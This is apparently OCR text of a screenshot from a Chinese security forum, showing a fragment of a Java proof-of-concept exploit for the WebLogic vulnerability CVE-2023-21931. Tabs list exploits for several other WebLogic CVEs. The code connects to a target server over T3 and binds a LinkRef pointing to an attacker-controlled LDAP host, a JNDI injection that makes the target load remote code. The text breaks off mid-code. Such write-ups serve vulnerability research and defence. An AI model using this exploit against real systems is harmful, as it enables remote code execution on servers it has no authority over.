 2020_14644.java × CVE_2020_2883.java × CVE_2020_2551.java × CVE_2023_21839.java × CVE_2023_21931.java ×
public class CVE_2023_21931 {
public static void main(String[] args) throws Exception {
String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory";
// 创建用来远程绑定对象的InitialContext
String url = "t3://192.168.153.136:7001"; // 目标机器
Hashtable env1 = new Hashtable();
env1.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
env1.put(Context.PROVIDER_URL, url); // 目标
InitialContext c = new InitialContext(env1);
LinkRef linkRef = new LinkRef( linkName: "ldap://192.168.153.1:1389/4bghc1");
先知社区